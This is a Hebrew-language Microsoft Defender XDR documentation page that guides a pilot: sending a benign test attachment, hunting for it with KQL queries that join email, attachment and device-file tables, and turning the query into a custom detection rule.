מתוך חשבון דואר אלקטרוני חיצוני, שלח הודעת דואר אלקטרוני לתיבת הדואר המזוהה בשלב 2 של המקטע דרישות סביבת הציד. כלול קובץ מצורף שיירשה באמצעות פריטי מדיניות קיימים של מסנן דואר אלקטרוני. קובץ זה אינו חייב להיות זדוני או קובץ הפעלה. סוגי קבצים מוצעים .pdf, .exe (אם מותר) או סוג מסמך של Office, כגון קובץ Word.

פתח את הדואר האלקטרוני שנשלח מהמכשיר שתצורתו מוגדרת בשלב 3 בסעיף דרישות סביבת הציד. פתח את הקובץ המצורף או שמור את הקובץ במכשיר.



לך לצוד

פתח את פורטל Microsoft Defender.

בחלונית הניווט, בחר ציד > מתקדם לציד.

בנה שאילתה שמתחילה על-ידי איסוף אירועי דואר אלקטרוני.

בחר שאילתה > חדשה.

בקבוצות דואר אלקטרוני תחת ציד מתקדם, לחץ פעמיים על EmailEvents. אתה אמור לראות זאת בחלון השאילתה.

EmailEventsשנה את מסגרת הזמן של השאילתה ל- 24 השעות האחרונות. בהנחה שהודעת הדואר האלקטרוני ששלחת כשהעברת את הסימולציה לעיל הייתה ב- 24 השעות האחרונות, אחרת שנה את מסגרת הזמן לפי הצורך.

בחר הפעל שאילתה. ייתכן שיש לך תוצאות שונות בהתאם לסביבת הפיילוט שלך.

הערה

עיין בשלב הבא עבור אפשרויות סינון כדי להגביל את החזרת הנתונים.

הערה

ציד מתקדם מציג תוצאות שאילתה כנתונים טבלאיים. באפשרותך גם לבחור להציג את הנתונים בסוגי עיצוב אחרים, כגון תרשימים.



עיין בתוצאות ובדוק אם באפשרותך לזהות את הדואר האלקטרוני שפתחת. ייתכן שיחלפו עד שעתיים עד שההודעה תופיע בשלבי ציד מתקדמים. כדי לצמצם את התוצאות, באפשרותך להוסיף את התנאי where לשאילתה שלך כדי לחפש רק הודעות דואר אלקטרוני הכוללות את "yahoo.com" כ- SenderMailFromDomain שלהם. הנה דוגמה.

EmailEvents | where SenderMailFromDomain == "yahoo.com"לחץ על השורות המתווצאות מהשאילתה כדי שתוכל לבדוק את הרשומה.

כעת, לאחר שתוסיף מסנן עבור הקבצים המצורפים, תוכל לראות את הודעת הדואר האלקטרוני. התמקד בכל הודעות הדואר האלקטרוני הכוללות קבצים מצורפים בסביבה. עבור הדמיה זו, התמקד בהודעות דואר אלקטרוני נכנסות, לא בהודעות הנשלחות מהסביבה שלך. הסר את כל המסננים שהוספת כדי לאתר את ההודעה שלך ולהוסיף "| כאשר AttachmentCount > 0 ו - EmailDirection == "Inbound""

השאילתה הבאה תציג לך את התוצאה עם רשימה קצרה יותר מהשאילתה הראשונית שלך עבור כל אירועי הדואר האלקטרוני:



EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"לאחר מכן, כלול בערכת התוצאות את המידע אודות הקובץ המצורף (כגון: שם קובץ, Hashs). לשם כך, הצטרף לטבלה EmailAttachmentInfo . השדות המשותפים שבהם יש להשתמש להצטרפות, במקרה זה הם NetworkMessageId ו - RecipientObjectId.

השאילתה הבאה כוללת גם שורה נוספת "| EmailTimestamp=Timestamp ששמו של פרוייקט יעזור לזהות איזו חותמת זמן קשורה לדואר האלקטרוני לעומת חותמות זמן הקשורות לפעולות הקובץ שתוסיף בשלב הבא.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdלאחר מכן, השתמש בערך SHA256 מהטבלה EmailAttachmentInfo כדי למצוא את DeviceFileEvents (פעולות קובץ קרתה ב נקודת הקצה) עבור קוד Hash זה. השדה המשותף כאן יהיה קוד ה- Hash של SHA256 עבור הקובץ המצורף.

הטבלה שנוצרת כוללת כעת פרטים מנקודה הקצה (Microsoft Defender for Endpoint), כגון שם המכשיר, הפעולה שבוצעה (במקרה זה, מסוננים כדי לכלול רק אירועים מסוג FileCreated) והיכן הקובץ אוחסן. שם החשבון המשויך לתהליך ייכלל גם הוא.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"יצרת כעת שאילתה שתזהה את כל הודעות הדואר האלקטרוני הנכנסות שבהן המשתמש פתח או שמר את הקובץ המצורף. באפשרותך גם למקד שאילתה זו כדי לסנן תחומי שולח ספציפיים, גודלי קבצים, סוגי קבצים וכן הלאה.

פונקציות הן סוג מיוחד של צירוף, אשר מאפשר לך למשוך נתוני TI נוספים אודות קובץ כגון שכיחותו, החותם ופרטי הנפפיק, וכו'. כדי לקבל פרטים נוספים על הקובץ, השתמש בהעשרת הפונקציה FileProfile( ) :

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



יצירת זיהוי



לאחר שיצרת שאילתה המזהה מידע שברצונך לקבל התראה לגביו אם הן מתרחשות בעתיד, באפשרותך ליצור זיהוי מותאם אישית מהשאילתה.



זיהויים מותאמים אישית יפעילו את השאילתה בהתאם לתדירות שתגדיר, והתוצאות של השאילתות ייצורו התראות אבטחה, בהתבסס על הנכסים המושפעים שתבחר. התראות אלה יתתאם לתקריות ויתבצע מיון לפי כל התראת אבטחה אחרת שנוצרה על-ידי אחד המוצרים.



בדף השאילתה, הסר את שורות 7 ו- 8 שנוספו בשלב 7 של הוראות הציד של Go ולחץ על צור כלל זיהוי.

הערה

אם תלחץ על צור כלל זיהוי ותכלול שגיאות תחביר בשאילתה, כלל הזיהוי שלך לא יישמר. בדוק שוב את השאילתה כדי לוודא שאין שגיאות.

מלא את השדות הנדרשים במידע שתאפשר לצוות האבטחה להבין את ההתראה, מדוע היא נוצרה ולאילו פעולות אתה מצפה שהם יבצעו.

הקפד למלא את השדות בבהירות כדי לעזור לתת למשתמש הבא החלטה מושכלת לגבי התראת כלל זיהוי זו



בחר אילו ישויות יושפעו מהתראה זו. במקרה זה, בחר מכשיר ותיבתדואר.

קבע אילו פעולות יש לבצע אם ההתראה מופעלת. במקרה זה, הפעל סריקת אנטי-וירוס, למרות שניתן לבצע פעולות אחרות.



בחר את הטווח עבור כלל ההתראה. מאחר שהשאילתה כרוכה במכשירים, קבוצות המכשירים רלוונטיות בזיהוי מותאם אישית זה בהתאם להקשר של Microsoft Defender for Endpoint. בעת יצירת זיהוי מותאם אישית שאינו כולל מכשירים כישויות מושפעות, הטווח אינו חל.

עבור ניסיון זה, ייתכן שתרצה להגביל כלל זה לערכת משנה של התקני בדיקה בסביבת הייצור שלך.

בחר צור. לאחר מכן, בחר כללי זיהוי מותאמים אישית מלוח הניווט.

בדף זה, באפשרותך לבחור את כלל הזיהוי, אשר יפתח דף פרטים.

הדרכה מקצועית לגבי ציד מתקדם

מעקב אחר תואר הפועל הוא סדרת שידורי אינטרנט עבור אנליסטי אבטחה חדשים וציידי איומים תונים. הוא מנחה אותך לאורך היסודות של ציד מתקדם לאורך כל הדרך ליצירת שאילתות מתוחכמות משלך.

ראה קבלת הדרכה מקצועית בנושא ציד מתקדם כדי להתחיל בעבודה.

השלב הבא

שלב מידע מתוך חקירת תהליכי ה- SecOps שלך והשב באמצעות Microsoft Defender XDR .

משוב

בקרוב: במהלך 2024, נפתור בעיות GitHub כמנגנון המשוב לתוכן ונחליף אותו במערכת משוב חדשה. לקבלת מידע נוסף, ראה: https://aka.ms/ContentUserFeedback.

שלח והצג משוב עבור